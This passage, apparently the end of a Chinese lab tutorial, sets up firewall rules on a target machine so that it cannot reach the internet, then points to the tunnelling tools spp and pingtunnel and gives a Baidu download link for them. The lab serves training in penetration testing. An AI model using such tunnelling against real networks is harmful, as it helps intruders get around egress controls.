
默认,下一步

远程IP只写一个172.16.5.60(WEB服务器第二网卡)

默认,下一步

选择专用、公用,下一步

命名,完成

3) 开启允许远程桌面

4) 环境测试
80端口tcp入站情况测试
开启服务后,windows攻击机可以通过ip进行访问web服务

ping测试
windows攻击机不能ping通环境机器

环境机器可以ping通其他机器

环境tcp不出网测试
环境机器无法访问百度的网站(tcp)

只能访问172.16.5.100的服务

八、参考文章&&工具下载
spp参考https://xz.aliyun.com/t/9820#toc-11
pingtunnel参考perng师傅文章
工具下载
链接:https://pan.baidu.com/s/1_O8-1zpno7siXiXiL_B4NQ
提取码:nhxn